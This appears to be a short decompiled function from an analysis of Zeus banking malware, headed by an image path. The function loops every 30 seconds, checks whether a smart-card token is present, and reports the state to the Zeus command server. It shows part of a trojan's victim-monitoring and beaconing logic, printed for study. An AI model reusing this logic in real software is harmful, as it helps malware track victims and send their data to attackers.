 void __stdcall FindToken(int a1)
{
  int v1; // edi@1
  signed int v2; // esi@1
  int v3; // eax@2
  int v4; // [sp-4h] [bp-Ch]@5

  v1 = CheckSmartCard();
  v2 = -1;
  while ( 1 )
  {
    v3 = CheckSmartCard();
    if ( v3 != v1 || v2 == -1 )
    {
      v1 = v3;
      if ( v3 )
        v4 = (int)"&token=1";
      else
        v4 = (int)"&token=0";
      v2 = SendDataToZeusServer(v4);
    }
    Sleep(30000u);
  }
}